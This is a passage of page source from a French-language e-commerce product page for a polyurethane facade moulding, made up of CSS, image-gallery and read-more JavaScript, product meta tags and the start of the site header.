    .arlg-pager-controls .arlg-pager-prev{
        left: -24px;
        right: auto;
        background: url('/modules/arlg/views/img/prev.svg') 50% 50% no-repeat scroll rgba(255, 255, 255, 0.6);
    }
    .arlg-pager-controls .arlg-pager-next{
        right: -24px;
        left: auto;
        background: url('/modules/arlg/views/img/next.svg') 50% 50% no-repeat scroll rgba(255, 255, 255, 0.6);
    }
    .arlg-pager-controls.active .arlg-pager-prev{
        left: 0;
    }
    .arlg-pager-controls.active .arlg-pager-next{
        right: 0;
    }
        .quickview-modal .product-cover,
    .quickview-modal .js-qv-mask,
    .quickview .product-cover,
    .quickview .js-qv-mask{
        display: block;
    }
    </style>
<script type="text/javascript">
    var arlgMagnify = false;
    var arlgWidth = 700;
    var arlgHeight = 700;
    var arlgGalleryConfig = {
                    thumbnail: true,
            showThumbByDefault: true,
            animateThumb: false,
                loop: true,
        closable: true,
        escKey: true,
        keyPress: true,
        controls: true,
        slideEndAnimatoin: false,
        hideControlOnEnd: false,
        mousewheel: true,
        preload: 1,
        download: false,
        counter: true,
        enableDrag: true,
        enableSwipe: true,
                thumbWidth: 90,
        thumbContHeight: 110
    };
    var arlgVertical = false;
    var arlgZoomSL = false;
        var arlgSliderConfig = {
        enableDrag: false,
                    prevHtml: '<svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M238.475 475.535l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L50.053 256 245.546 60.506c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0L10.454 247.515c-4.686 4.686-4.686 12.284 0 16.971l211.051 211.05c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg>',
            nextHtml: '<svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>',
                item: 1,
        loop: true,
                slideMargin: 0,
        thumbItem: 9,
        item: 1,
        controls: true,
        gallery: true,
        pager: true,
        thumbImageWidth: 90,
        thumbImageHeight: 90,
                onAfterSlide: function(el) {
            arlg.setCurrentPagerPos(el.getCurrentSlideCount()-2);
            if (arlgMagnify && arlgZoomSL){
                $('#lightSlider .lslide.active img').imagezoomsl(arLgZoomSLOptions);
            }
        },
        onSliderLoad: function(el) {
            $('.product-cover').addClass('hidden');
            $('.lSSlideOuter').addClass('active');
            var config = JSON.parse(JSON.stringify(arlgGalleryConfig));
            config.selector = '#lightSlider .lslide';
            el.lightGallery(config);
                            setTimeout(function(){
                    var $controls = $('<div>', {
                        class: 'arlg-pager-controls'
                    });
                    var thumbHeight = $('.lSPager').height();
                    var btnTop = thumbHeight / 2 + 16;
                    var $button = $('<button>', {
                        class: 'arlg-pager-prev',
                        type: 'button',
                        onclick: 'arlg.scrollPager(-1)'
                    });
                    $button.css({
                        top: '-' + btnTop + 'px'
                    });
                    $controls.append($button);
                    var $button = $('<button>', {
                        class: 'arlg-pager-next',
                        type: 'button',
                        onclick: 'arlg.scrollPager(1)'
                    });
                    $button.css({
                        top: '-' + btnTop + 'px'
                    });
                    $controls.append($button);
                    $('.lSSlideOuter').append($controls);
                    setTimeout(function(){
                        if ($('.lSPager>li').length > 5){
                            $controls.addClass('active');
                        }
                    }, 200);
                }, 800);
                        if (arlg.coverIndex) {
                arlg.lightSlider.goToSlide(arlg.coverIndex + 1);
            }
            if (arlgMagnify && arlgZoomSL){
                $('#lightSlider .lslide.active img').imagezoomsl(arLgZoomSLOptions);
            }
        }
    };
    function arLgInit(){
                    $('.images-container li').each(function(index){
                var img = $(this).find('img');
                $(img).parent().attr('data-src', img.attr('data-image-large-src'));
            });
            var arlgMainImg = $('.product-cover').find('[data-toggle="modal"]');
            arlgMainImg.removeAttr('data-toggle').removeAttr('data-target').addClass('arlg-main-container');
            $(document).on('click', '.arlg-main-container', function(){
                $('.images-container .selected').trigger('click');
            });
            $(document).on('click', '.js-qv-product-cover', function(){
                $('.images-container .selected').trigger('click');
            });
                        $('.images-container li').hover(function(){
                $('.images-container li .selected').removeClass('selected');
                $(this).find('img').addClass('selected');
                var imgSrc = $(this).find('img').attr('data-image-large-src');
                $('.arlg-main-container').parent().find('img').attr('src', imgSrc).attr('data-magnify-src', imgSrc);
                if (arlgMagnify){
                                            $('.product-cover img').magnify();
                                    }
            });
            if (arlgMagnify){
                arlgMainImg.hide();
                $('.product-cover img').attr('data-magnify-src', $('.product-cover img').attr('src'));
                                    $('.product-cover img').magnify();
                                
            }
                $('.images-container .fancybox').removeClass('fancybox');
            };
    window.addEventListener('load', function(){
        $('body').on('click', '.tracker', function(){
            $('.lightSlider .lslide.active').click();
        });
                    prestashop.on('updatedProduct', function(resp){
                arLgInit();
            });
                        arLgInit();
            });
    
    </script>



      
    <style id="product-2023-css">
      /**
 * Footer adjustments (copied from live)
 */
.footer-container {
	padding-top: 0;
	margin-top: 0;
}



/**
 * Details background color
 */
.product-tabs.tabss {
	position: relative;
}
.product-tabs.tabss [id*="aw-box"] {
	display: none !important;
}
.product-tabs.tabss:after {
	background-color: #f3f4f3;
	content: '';
	display: block;
	margin-left: -50vw;
  margin-right: -50vw;
	width: 100vw;
	position: absolute;
	top: 44px; /* Matching tabs height */
  right: 50%;
	bottom: 0;
	left: 50%;
	z-index: -1;
}



/**
 * Tabs/Navbar
 */
.nav-tabs {
	flex-wrap: nowrap;
	flex-direction: row;
	margin: 0;
	overflow-x: auto;
	overflow-y: hidden;
}
@media (max-width: 767px) {
	.nav-tabs {
		margin-left: -15px;
		margin-right: -15px;
		padding-left: 15px;
		padding-right: -15px;
	}
}
.nav-tabs .nav-item {
	margin: 0;
}
.nav-tabs .nav-item + .nav-item {
	margin-left: 30px;
}
.nav-item .nav-link {
	border-bottom: 2px solid transparent;
	color: #1f1f1f;
	display: block;
	font-size: 16px;
	height: 44px;
	line-height: 42px;
	margin: 0;
	padding: 0;
	text-transform: none;
	position: relative;
	white-space: nowrap;
}
	.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
		border-bottom: 2px solid #cdaf6e;
	}
	.nav-item .nav-link.active {
		background-color: transparent !important;
		border-bottom: 2px solid #1f1f1f !important;
		color: #1f1f1f !important;
		font-family: Proxima-Nova-Bold;
	}
.product-description > *:first-child,
.tab-pane > *:first-child {
	margin-top: 0;
	padding-top: 0;
}
.product-description > *:last-child,
.tab-pane > *:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}
.tab-pane {
	padding-top: 20px;
	padding-bottom: 20px;
}
	@media (min-width: 768px) {
		.tab-pane {
			padding-top: 50px;
			padding-bottom: 50px;
		}
	}
.nav-item .nav-separtor.active {
	display: none !important;
}



/**
 * Features & tables
 */
.product-features .table {
}
.product-features .table td {
	border-top: 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.15);
	line-height: 1.5;
	padding: 10px 0;
}
.product-features .table ul,
.product-features .table li {
	list-style: none;
	margin: 0;
	padding: 0;
}
#global_features_wrapper .is-empty {
	display: none !important;
}
.features_wrap td:first-child {
	white-space: nowrap;
	width: 0%;
}
.features_wrap td:last-child {
	padding-left: 40px;
	width: 100%;
}



/**
 * Videos
 */
@media (max-width: 991px) {
	.has-video .product-video {
		margin-left: -50vw;
		margin-right: -50vw;
		width: 100vw;
		position: relative;
		left: 50%;
		right: 50%;
	}
	.has-video .product-video .vresponsive {
		margin: 0;
	}
}
@media (min-width: 992px) {
	.has-video .tab-content {
		min-height: 610px;
		width: calc(50% - 25px);
	}
	.has-video .product-video {
		padding-left: 25px;
		width: 50vw;

		position: absolute;
		top: 44px; /* Matching tabs height */
		bottom: 0;
		left: 50%;
	}
	.has-video .product-video .vresponsive {
		height: 100%;
		margin: 0;
		padding: 0;
		width: 100%;
	}
}



/**
 * Read more/less
 */
div[itemprop="description"] {
	margin: 0;
}
[data-label-more][data-label-less] {
	display: none;
}
@media (max-width: 991px) {
	.product-description ~ .product-description {
		margin-top: 1rem;
	}
	.description-check {
		max-height: calc(var(--mh) * 1px);
		overflow: hidden;
	}
		.description-check.is-collapsed {
			-webkit-mask-image: -webkit-gradient(linear, left top, left bottom, color-stop(calc(100% - 2rem), rgba(0,0,0,1)), to(rgba(0,0,0,0)));
			-webkit-mask-image: linear-gradient(to bottom, rgba(0,0,0,1) calc(100% - 2rem), rgba(0,0,0,0) calc(100% - 0.5rem));
							mask-image: -webkit-gradient(linear, left top, left bottom, color-stop(calc(100% - 2rem), rgba(0,0,0,1)), to(rgba(0,0,0,0)));
							mask-image: linear-gradient(to bottom, rgba(0,0,0,1) calc(100% - 2rem), rgba(0,0,0,0) calc(100% - 0.5rem));
		}
		.description-check.is-open {
			max-height: none;
		}
		[data-label-more][data-label-less] {
			align-items: flex-end;
			background: none transparent;
			border: 0;
			color: inherit;
			display: flex;
			font: inherit;
			height: 1rem;
			justify-content: center;
			padding: 0;
			margin-top: 1rem;
			text-align: inherit;
			text-decoration: underline;
			width: 100%;

			position: relative;
			z-index: 1;
		}
			[data-label-more][data-label-less] * {
				pointer-events: none;
			}
}






.product-additional-info .btn.cdpcp-compare-btn {
	align-items: center;
	font-size: 1rem;
	display: flex;
	line-height: 1.125;
	margin: 0 0 12px !important;
	padding-left: 24px !important;
	text-decoration: underline;
}
	@media (min-width: 768px) {
		.product-additional-info .btn.cdpcp-compare-btn {
			margin: 0 0 6px !important;
		}
	}
	.product-additional-info .btn.cdpcp-compare-btn,
	.product-additional-info .btn.cdpcp-compare-btn:hover,
	.product-additional-info .btn.cdpcp-compare-btn:focus {
		background-image: url("data:image/svg+xml,%0A%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1454 12.5849L7.3125 12.401V11.4945L4.57471 5.71484H3.30029L0.5625 11.4945V12.4452L0.711352 12.6068C1.12018 13.0494 1.61611 13.4028 2.16802 13.6447C2.71992 13.8866 3.31586 14.0118 3.91845 14.0124H3.93321C4.53827 14.0097 5.13619 13.8814 5.68911 13.6357C6.24204 13.39 6.73793 13.0322 7.1454 12.5849ZM6.1875 11.9589C5.58731 12.555 4.7753 12.8889 3.92938 12.8875H3.91778C3.08674 12.8916 2.28676 12.5719 1.6875 11.9961V11.7477L3.9375 6.99763L6.1875 11.7477V11.9589ZM14.6997 5.71484H13.4253L10.6875 11.4945V12.4452L10.8364 12.6068C11.2452 13.0494 11.7411 13.4028 12.293 13.6447C12.8449 13.8866 13.4409 14.0118 14.0434 14.0124H14.0582C14.6633 14.0097 15.2612 13.8814 15.8141 13.6357C16.367 13.39 16.8629 13.0321 17.2704 12.5848L17.4375 12.401V11.4945L14.6997 5.71484ZM16.3125 11.9589C15.7123 12.555 14.9003 12.8889 14.0544 12.8875H14.0428C13.2117 12.8916 12.4118 12.5719 11.8125 11.9961V11.7477L14.0625 6.99763L16.3125 11.7477V11.9589Z' fill='black'/%3E%3Cpath d='M9.5625 5.9138C9.87542 5.81975 10.1601 5.64958 10.3912 5.41854C10.6222 5.18749 10.7924 4.90277 10.8864 4.58985H14.625V3.46485H10.8864C10.7654 3.05856 10.5164 2.70222 10.1765 2.44884C9.83656 2.19546 9.42395 2.05859 9 2.05859C8.57605 2.05859 8.16344 2.19546 7.82354 2.44884C7.48364 2.70222 7.23463 3.05856 7.11355 3.46485H3.375V4.58985H7.11355C7.20761 4.90277 7.37777 5.18749 7.60882 5.41854C7.83986 5.64958 8.12458 5.81975 8.4375 5.9138V15.2774H4.78125V16.4024H13.2188V15.2774H9.5625V5.9138ZM8.15625 4.02735C8.15625 3.86047 8.20573 3.69734 8.29845 3.55859C8.39116 3.41984 8.52294 3.31169 8.67711 3.24783C8.83129 3.18397 9.00094 3.16726 9.16461 3.19982C9.32828 3.23237 9.47862 3.31273 9.59662 3.43073C9.71462 3.54873 9.79498 3.69907 9.82754 3.86275C9.86009 4.02642 9.84338 4.19607 9.77952 4.35024C9.71566 4.50442 9.60752 4.63619 9.46876 4.72891C9.33001 4.82162 9.16688 4.8711 9 4.8711C8.77622 4.8711 8.56161 4.78221 8.40338 4.62397C8.24514 4.46574 8.15625 4.25113 8.15625 4.02735Z' fill='black'/%3E%3C/svg%3E%0A") !important;
		background-position: 0 0 !important;
		background-repeat: no-repeat !important;
		background-size: 18px !important;
	}
	.product-additional-info .btn.cdpcp-compare-btn svg {
		display: none !important;
	}
	.product-additional-info .btn.cdpcp-compare-btn:hover *,
	.product-additional-info .btn.cdpcp-compare-btn:focus *,
	.product-additional-info .btn.cdpcp-compare-btn:hover,
	.product-additional-info .btn.cdpcp-compare-btn:focus {
		color: #cdaf6e !important;
		text-decoration: none;
	}


/**
 * Wishlist
 */
.bonwishlist-hook-wrapper .wish-button {
	align-items: center;
	background: #ffffff;
	border: 1px solid #20271e;
	color: #20271e;
	display: flex;
	height: 50px;
	justify-content: center;
	line-height: 1;
	margin: 0;
	width: 50px;
}
	.bonwishlist-hook-wrapper .wish-button:before {
		color: #20271e;
	}
	.bonwishlist-hook-wrapper .wish-button:hover {
		background: #20271e;
		color: #ffffff;
	}
		.bonwishlist-hook-wrapper .wish-button:hover:before {
			color: #ffffff;
		}



/**
 * Quantity/add to cart
 */
@media (max-width: 992px) {
	.bonwishlist-hook-wrapper {
		order: 0;
	}
	.product-quantity {
		order: 1;
	}
	.product-add-to-cart {
		order: 2;
	}
}
@media (max-width: 991px) {
.btn.add-to-cart {
	align-items: center;
	border-radius: 6px;
	display: flex;
	height: 50px;
	justify-content: center;
	margin: 0;
	padding: 0;
	width: 50px;
}
.btn.add-to-cart span {
	display: none;
}
.btn.add-to-cart svg {
	display: block;
	height: 26px;
	width: 26px;
}}
@media (min-width: 992px) {
.btn.add-to-cart {
	font-size: 16px;
	padding-right: 26px;
	padding-left: 26px;
}
.btn.add-to-cart svg {
	display: none;
}}
.product-add-to-cart {
	margin: 0;
}
.product-add-to-cart .add {
	margin: 0;
}
.add-to-cart-wrap {
	align-items: center;
	display: flex;
	gap: 10px;
	flex-wrap: nowrap;
}
.product-quantity.clearfix {
	flex: 1;
	width: auto;
	position: relative;
}
@media (min-width: 992px) {
.product-quantity.clearfix {
	flex: 0 0 210px;
	width: 210px;
} }
.leo_long {
	font-size: 14px;
	text-align: center;
	padding: 0;
	pointer-events: none;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}
#product .bootstrap-touchspin {
	position: relative;
	width: 100%;
}
#product .product-quantity #quantity_wanted,
.temp-qty-suffix,
.qty-suffix {
	font-size: 22px;
	height: 50px;
	line-height: 1;
	padding-top: 10px;
}
.qty-suffix {
	--leftOffset: calc(var(--qtyWidth) / 2);
	position: absolute;
	left: calc(50% + calc(var(--leftOffset) * 1px));
	transform: translateX(-50%);
}
.qty-suffix:not(.show-suffix) {
	display: none;
}
#product .product-quantity #quantity_wanted {
	border: 1px solid #20271E;
	border-radius: 6px;
	display: block;
	font-size: 22px;
	font-weight: 400;
	height: 50px;
	padding: 0 calc(var(--suffixWidth) * 1px) 10px 0;
	width: 100% !important;

	-webkit-appearance: none;
		 -moz-appearance: none;
			-ms-appearance: none;
			 -o-appearance: none;
					appearance: none;
}
#product .bootstrap-touchspin .input-group-btn-vertical button {
	background-color: transparent;
	background-repeat: no-repeat !important;
	background-size: 10px !important;
	background-position: center !important;
	align-items: center;
	border: 0 !important;
	display: flex;
	height: auto;
	justify-content: center;
	text-align: center;
	width: 30px;

	position: absolute;
	top: 1px;
	bottom: 1px;
}
#product .bootstrap-touchspin .input-group-btn-vertical i {
	display: none !important;
}
#product .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
	background-image: url("data:image/svg+xml,%0A%3Csvg width='10' height='10' viewBox='0 0 10 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 4H10V6H0V4Z' fill='%2320271E'/%3E%3Cpath d='M6 8.74227e-08L6 10H4L4 0L6 8.74227e-08Z' fill='%2320271E'/%3E%3C/svg%3E%0A");
	border-radius: 0 5px 5px 0;
	border-left: 1px solid #20271E !important;
	right: 1px;
}
	#product .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up:hover {
		background-color: #20271E !important;
		background-image: url("data:image/svg+xml,%0A%3Csvg width='10' height='10' viewBox='0 0 10 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 4H10V6H0V4Z' fill='white'/%3E%3Cpath d='M6 8.74227e-08L6 10H4L4 0L6 8.74227e-08Z' fill='white'/%3E%3C/svg%3E%0A") !important;
		border-left-color: #20271E !important;
		color: #fff !important;
	}
#product .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
	background-image: url("data:image/svg+xml,%0A%3Csvg width='10' height='2' viewBox='0 0 10 2' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='10' height='2' fill='%2320271E'/%3E%3C/svg%3E%0A");
	background-size: 10px 2px !important;
	border-radius: 5px 0 0 5px;
	border-right: 1px solid #20271E !important;
	left: 1px;
}
	#product .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down:hover {
		background-image: url("data:image/svg+xml,%0A%3Csvg width='10' height='2' viewBox='0 0 10 2' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='10' height='2' fill='white'/%3E%3C/svg%3E%0A") !important;
		background-color: #20271E !important;
		border-right-color: #20271E !important;
		color: #fff !important;
	}



#product .product-prices .product-unit-price {
	line-height: 1;
}
.product-detail-name {
    font-size: 22px !important;
		font-weight: 400;
    margin-bottom: 10px;
		text-transform: none;
}




.product-usp {
	background-color: #F3F4F3;
	border-radius: 6px;
	margin: 0 0 40px;
	padding: 15px;
}
	.product-usp ul {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-around;
		list-style: none;
		margin: 0;
		padding: 0;
	}
		@media (max-width: 991px) {
		.product-usp ul {
			align-items: stretch;
		} }
		@media (min-width: 992px) {
		.product-usp ul {
			align-items: center;
		} }
		.product-usp li {
			align-items: center;
			display: flex;
			flex-wrap: wrap;
			gap: 10px;
			padding: 15px;
		}
			@media (max-width: 991px) {
			.product-usp li {
				flex-direction: column;
				justify-content: flex-start;
				text-align: center;

				flex: 0 0 50%;
				width: 50%;
			} }
			@media (min-width: 992px) {
			.product-usp li {
				justify-content: center;
				white-space: nowrap;

				flex: 0 0 auto;
				width: auto;
			} }





.ps-hidden-by-js {
	display: none !important;
}
.prod-flexinfo {
	display: block;
	font-size: 1rem;
	line-height: 1.125;
	margin: 0 0 12px;
	padding-left: 24px;
	position: relative;
}
	@media (min-width: 768px) {
		.prod-flexinfo {
			margin: 0 0 6px;
		}
	}
.prod-flexinfo img {
	display: block;
	height: 18px;
	width: 18px;

	position: absolute;
	top: 0;
	left: 0;
}
.prod-flexinfo a {
	text-decoration: underline;
}
.product-actions {
	padding-top: 1rem;
}
.measurements {
	background-image: url("data:image/svg+xml,%0A%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.83333 3.16667H3.16667V14.8333H7.83333V3.16667ZM2 2V16H9V2H2Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.8333 14.8333V10.1667H3.16667L3.16667 14.8333H14.8333ZM16 9L2 9L2 16H16V9Z' fill='black'/%3E%3Cpath d='M10.1667 10.1667H11.3333V12.5H10.1667V10.1667Z' fill='black'/%3E%3Cpath d='M5.5 5.5V4.33333H7.83333V5.5H5.5Z' fill='black'/%3E%3Cpath d='M5.5 7.83333V6.66667H7.83333V7.83333H5.5Z' fill='black'/%3E%3Cpath d='M12.5 10.1667H13.6667V12.5H12.5V10.1667Z' fill='black'/%3E%3C/svg%3E%0A");
	background-position: 0 0;
	background-repeat: no-repeat;
	background-size: 18px;
	display: flex !important;
	font-size: 1rem;
	line-height: 1.125;
	justify-content: flex-start;
	align-items: center;
	margin: 0 0 12px;
	padding-left: 24px;
}
	@media (min-width: 768px) {
		.measurements {
			margin: 0;
		}
	}






div.estimated_delivery_date {
	margin: 0 0 12px;
}
	@media (min-width: 768px) {
		div.estimated_delivery_date {
			margin: 16px 0 8px;
		}
	}
.estimated_delivery_date .estimated_delivery_date_wrapper {
	padding: 0;
}

.estimated_delivery_date_icon {
	display: none !important;
}

.estimated_delivery_date_content {
	background-image: url("data:image/svg+xml,%0A%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.75 6H15L17.25 9.042V13.5H15.7238C15.6346 14.1257 15.3227 14.6983 14.8453 15.1125C14.3679 15.5267 13.757 15.7547 13.125 15.7547C12.493 15.7547 11.8821 15.5267 11.4047 15.1125C10.9273 14.6983 10.6154 14.1257 10.5263 13.5H6.72375C6.63459 14.1257 6.32266 14.6983 5.84526 15.1125C5.36786 15.5267 4.75704 15.7547 4.125 15.7547C3.49296 15.7547 2.88214 15.5267 2.40474 15.1125C1.92734 14.6983 1.61541 14.1257 1.52625 13.5H0.75V4.5C0.75 4.30109 0.829018 4.11032 0.96967 3.96967C1.11032 3.82902 1.30109 3.75 1.5 3.75H12C12.1989 3.75 12.3897 3.82902 12.5303 3.96967C12.671 4.11032 12.75 4.30109 12.75 4.5V6ZM12.75 7.5V9.75H15.75V9.53625L14.244 7.5H12.75Z' fill='%2330C16A'/%3E%3C/svg%3E%0A");
	background-position: 0 0;
	background-repeat: no-repeat;
	background-size: 18px;
	display: block !important;
	font-size: 1rem;
	line-height: 1.125;
	padding-left: 24px;
}


.product-discounts:empty {
	display: none;
}




.price-box {
	background-color: #f3f4f3;
	display: flex;
	margin-bottom: 1rem;
	padding: 8px 16px;
	border-radius: 6px;
	font-size: 12px;
	width: 100%;
}
	@media (max-width: 767px) {
		.price-box table {
			width: 100%;
		}
		.price-box td {
			width: 50%;
		} }
	@media (min-width: 768px) {
	.price-box {
		display: inline-flex;
		font-size: 14px;
		width: auto;
	} }
	.price-box td:not(:last-child) {
		padding-right: 16px;
	}
	.price-box td + td {
		padding-left: 16px;
	}


@media (min-width: 768px) {
	.product-image-column {
		padding-right: 18px;
	}
	.product-info-column {
		padding-left: 18px;
	}
}

.product-detail.product-thumbs-bottom #zoom_product {
	margin: 0;
	min-width: 100% !important;
	width: 100%;
}
.product-cover {
	border-radius: 6px !important;
	margin: 0 0 10px;
	overflow: hidden;
}
.product-thumb-images .thumb {
	 border-radius: 6px;
}

.product-add-to-cart .btn.add-to-cart,
#product .bootstrap-touchspin .input-group-btn-vertical button {
	transition: none !important;
}
.product-add-to-cart .btn.add-to-cart:hover,
.product-add-to-cart .btn.add-to-cart:focus {
	background-color: #4D504C !important;
	border-color: #4D504C !important;
	color: #fff !important;
}

footer.page-footer {
	display: none !important;
}

@media (max-width: 767px) {
	#wrapper .breadcrumb {
		font-size: 12px;
		line-height: 1;
		margin: 0 !important;
	}
	#wrapper .breadcrumb ol {
		padding: 20px 0;
	}
	#main .page-content {
		margin-bottom: 16px;
	}
	.product-detail-name {
		font-size: 22px;
		line-height: 1;
		margin-bottom: 8px;
	}
	#product .product-prices .product-unit-price {
		font-size: 36px !important;
		margin-bottom: 8px !important;
	}
}

.product-cover .layer {
	right: 10px;
}
#product #group_accessories .option-row table td {
	padding: 0 !important;
}


/**
 * REMOVE ON LIVE
 */
script {
	display: none !important;
}


/**
 * SPECIFICK ADD TO CART STICKY STYLING
 */
@media (max-width: 767px) {
	body {
		--tawk-bubble-bottom: 85px;
		--tawk-bubble-right: 1rem;
	}
	.product-actions > #add-to-cart-or-refresh {
		background-color: #ffffff;
		border-top: 1px solid #efefef;
		padding: 15px;

		position: fixed;
		right: 0;
		bottom: 0;
		left: 0;
		z-index: 10001;
	}
	.leo_long {
		font-size: 12px;
	}
	.add-to-cart-wrap {
		gap: 5px;
	}
	#back-top {
		display: none !important;
	}
	body#product.page-product .widget-visible {
		bottom: 81px !important;
	}
	#cdproductcomparisonplus.cdpcp {
		bottom: 81px;
	}
	#cdproductcomparisonplus #cdpcp-sticky-label {
		border-color: #efefef #efefef transparent;
	}
	.product-add-to-cart > *,
	.product-quantity.clearfix {
		margin: 0;
	}
	html body#product.page-product .widget-visible {
		display: none !important;
	}
}
    </style>
    
    <script id="product-2023-js">
      /** 
 * Specifically because the "multifeatures" module modifies the 
 * DOM with empty elements 
 */
window.addEventListener('load', function() {
	var foo = document.getElementById('global_features_wrapper');
	if (foo) {
		foo.querySelectorAll('td:empty').forEach(function(td) {
			console.log(td);
			td.parentNode.classList.add('is-empty');
		})
	}
})
/**
 * Read more/less
 */
const readMoreLessTrigger = '[data-label-more][data-label-less]';
document.addEventListener('click', (e) => { readMoreLessClicks(e) });
document.addEventListener('DOMContentLoaded', readMoreLessInit);
function readMoreLessInit() {
  document.querySelectorAll(readMoreLessTrigger).forEach(trigger => {
    const target = document.querySelector(trigger.dataset.target);
    const maxHeight = target.style.getPropertyValue('--mh');
    const contentHeight = target.scrollHeight;
    if (contentHeight > maxHeight) {
      trigger.classList.remove('d-none');
      target.classList.add('is-collapsed');
      target.classList.remove('is-open');
    }
  });
}
function readMoreLessClicks(e) {
  if (e.target.matches(readMoreLessTrigger)) {
    const btn = e.target;
    const target = document.querySelector(btn.dataset.target);
    const label = {
      current: btn.textContent,
      more: btn.dataset.labelMore,
      less: btn.dataset.labelLess
    }
    target.classList.toggle('is-collapsed');
    target.classList.toggle('is-open');
    btn.textContent = label.current === label.more ? label.less : label.more;
    e.preventDefault();
  }
}
    </script>
    
  <style id="custom-inline">
    .leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom {
	position: static;
}
.product-miniature .thumbnail-container .wr-wl-cart .wish-button {
	background-color: transparent;
}
.thumbnail-container .product-image {
	border-top-left-radius: 7px;
	border-top-right-radius: 7px;
	overflow: hidden;
	padding-top: 1px;
	padding-right: 1px;
	padding-left: 1px;
}
.thumbnail-container .features-description {
	min-height: auto;
}
.product-thumbnail img { aspect-ratio: 1 / 1 }
.product-cover {
	border: 1px solid #f3f4f3;
}

.vatship-info a {
	text-decoration: underline;
	text-decoration-color: #b6b7b6;
	text-decoration-thickness: 1px;
}
	.vatship-info a:hover {
		text-decoration: none;
	}
.vatship-info-plist {
	display: block;
	font-size: 12px;
	margin-top: 5px;
	text-align: center;
}
.vatship-info-product {
	font-size: 14px;
	line-height: 1;
	margin-top: -6px;
	margin-bottom: 12px;
}

.footer-top {
	background-color: #f8f4f3;
}
.footer-seo {
	color: #1e1e28;
	line-height: 21px;
	
	padding-bottom: 50px;
	padding-top: 50px;
}
	@media (min-width: 480px) {
	.footer-seo {
		-webkit-column-gap: 2rem;
			 -moz-column-gap: 2rem;
						column-gap: 2rem;
		-webkit-column-count: 2;
			 -moz-column-count: 2;
						column-count: 2;
	} }
.footer-seo p {
	color: inherit;
	margin: 0 0 21px;
	line-height: 21px;
}
  </style>
  
    
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.d-cor.eu/fr/produits/moulures-de-facade/moulure-de-facade-kc136">
    <meta property="og:title" content="Moulure de façade KC136">
    <meta property="og:site_name" content="D-COR">
    <meta property="og:description" content="Le bloc de façade Exterior est composé de mousse de polyuréthane à haute densité. Les blocs de façade sont stables et robustes, avec une surface imperméable.">
    <meta property="og:image" content="https://www.d-cor.eu/871-thickbox_default/moulure-de-facade-kc136.jpg">
      <meta property="product:pretax_price:amount" content="56.4">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="67.68">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="4.050000">
  <meta property="product:weight:units" content="kg">
  
    
                
        
    <script type="text/javascript">
        hrq = window.hrq || [];
        hrq.push(function(sdk) {
            if (!Cookiebot.consent.marketing) {
                sdk.setTrackingOptOut(true);
            }
        });
    </script>
    
    
</head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-691 product-moulure-de-facade-kc136 product-id-category-20 product-id-manufacturer-0 product-id-supplier-2 product-available-for-order fullwidth">


    


<main id="page">
    
            
    <header id="header">
        <div class="header-container">
            
                
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #1e1e28 repeat"
                        >

<div class="container">
    <div id="ap-gr-nav1-flex"        class="row hidden-md-down ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-col-nav1-flex"    class="col-xl-3 col-lg-3 col-md-4 col-sm-5 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block nav1-flex1 ApHtml">
	            <h4 class="title_block">KundtjänstSE</h4>
                    <div class="block_content"><div id="ap-gr-nav1-flex" style="text-align: center;"><span class="nav1rubrik"><img src="https://www.d-cor.eu/img/cms/TopNav20190527/kundtjanst-min.png" width="20" height="18" /><a href="https://www.d-cor.eu/fr/info/service-clientele">Service clientèle</a> </span> <span class="nav1text">+46 10 405 64 64</span></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block nav1-flex3 ApHtml">
	            <h4 class="title_block">LeveransSE</h4>
